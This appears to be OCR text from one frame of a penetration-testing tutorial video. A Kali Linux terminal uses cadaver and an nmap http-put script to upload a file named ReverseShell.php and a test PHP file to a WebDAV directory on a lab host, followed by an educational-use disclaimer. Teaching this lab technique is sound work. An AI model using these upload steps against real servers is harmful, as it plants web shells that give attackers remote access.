 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
~/Desktop/YouTube/HT... Index of /dav - Google C... root@KaliVM: /home/ve... root@KaliVM: /home/ve... HTTP_PUT Net
root@KaliVM: /home/venki
File Edit View Search Terminal Help
NERIMURAI
KONDHAR
┌──(root💀KaliVM)-[/home/venki]
└─# cadaver http://192.168.1.157/dav
dav:/dav/> put '/home/venki/Desktop/YouTube/HTTP_PUT/ReverseShell.php'
Uploading /home/venki/Desktop/YouTube/HTTP_PUT/ReverseShell.php to `/dav/ReverseShell.php':
Progress: [=============================>] 100.0% of 5495 bytes succeeded.
Terminated by signal 2.
Connection to `192.168.1.157' closed.
┌──(root💀KaliVM)-[/home/venki]
└─# nmap -p 80 192.168.1.157 --script http-put --script-args http-put.url='/dav/NMAP.php',http-put.file='/home/v
enki/Desktop/YouTube/HTTP_PUT/NMAP.php'
Nerimurai Kondhar
Disclaimer: This video is for educationational purpose only. Do not try this without permission.